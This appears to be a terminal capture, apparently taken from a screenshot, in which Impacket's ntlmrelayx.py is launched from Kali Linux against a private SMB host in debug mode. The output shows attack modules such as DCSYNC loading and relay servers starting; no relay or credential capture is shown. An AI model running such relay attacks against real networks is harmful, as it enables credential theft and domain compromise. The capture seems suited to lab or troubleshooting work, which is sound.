 kali@kali:~$ python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -smb2support -t smb://"10.200.47
.201" -debug
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections